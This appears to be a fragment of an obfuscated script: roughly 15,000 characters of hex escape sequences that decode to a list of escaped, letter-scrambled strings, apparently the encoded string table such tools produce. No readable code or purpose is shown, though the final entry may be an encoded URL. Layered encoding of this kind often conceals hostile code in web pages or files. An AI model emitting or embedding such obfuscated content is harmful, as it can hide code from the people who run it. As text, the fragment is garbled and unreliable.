\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x34\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x52\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c